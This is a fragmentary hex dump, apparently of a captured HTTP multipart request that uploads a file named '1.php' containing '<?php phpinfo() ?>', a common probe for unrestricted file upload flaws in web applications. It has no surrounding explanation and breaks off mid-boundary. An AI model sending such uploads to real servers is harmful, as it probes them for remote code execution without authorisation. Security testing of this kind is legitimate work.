 27 37 32 31 32 36 39 39 31 39 38 38 31 35 37 35 31 7212699198815751
28 30 35 33 36 39 0d 0a 43 6f 6e 74 65 6e 74 2d 44 05369Content-D
29 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
2a 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; name="fil
2b 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e e"; filename="1.
2c 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 php"Content-Ty
2d 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: application/
2e 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a octet-stream
2f 3c 3f 70 68 70 0d 0a 70 68 70 69 6e 66 6f 28 29 <?phpphpinfo()
30 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?>----------
31 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
32 2d 2d 2d 31 30 31 30 34 38 33 37 32 31 32 36 39 ---1010483721269
33 39 31 39 38 38 31 35 37 35 31 30 35 33 36 39 0d 919881575105369
34 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
35 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
36 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a name="name"
37 31 2e 70 68 70 0a 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 1.php---------
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
39 2d 2d 2d 2d 31 30 31 30 34 38 33 37 32 31 32 36 ----101048372126